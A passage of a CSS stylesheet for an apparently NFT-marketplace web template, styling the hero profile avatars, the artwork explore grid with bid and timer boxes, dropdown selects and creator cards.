.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  overflow: visible;
  transition: 0.2s;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-left: 0px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

.hero5-main .lines {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero5-main .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Artwork Start Here
-------------------------------------------*/

.explore-main {
  margin: 128px 0;
  overflow: hidden;
}

.explore-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.explore-main .container-fluid .wrapper .teb-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr {
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
    position: relative;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
    position: absolute;
    right: 16px;
    margin: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    margin-top: 24px;
  }
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    width: 100%;
    flex-direction: column;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:active:after,
.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li[rel=hide] {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  position: relative;
  cursor: pointer;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork {
  position: absolute;
  background-color: #222F45;
  border-radius: 8px;
  padding: 10px 0 12px 16px;
  width: 110px;
  right: 8;
  top: 0;
  z-index: 10;
  transition: 0.3s;
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li {
  color: #FFFFFF;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:not(:last-child) {
  margin: 0 0 6px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .tab-content {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .active {
  display: block;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-5,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.explore-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Creator Start Here
-------------------------------------------*/

.explore-creator-main {
  margin: 128px 0;
}

.explore-creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper {
    flex-direction: column;
    align-items: flex-start;
  }
}

.explore-creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .heading {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled,
#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 14px 40px 14px 16px;
  border-radius: 8px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:active:after,
.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled.active:after,
#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .explore-creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

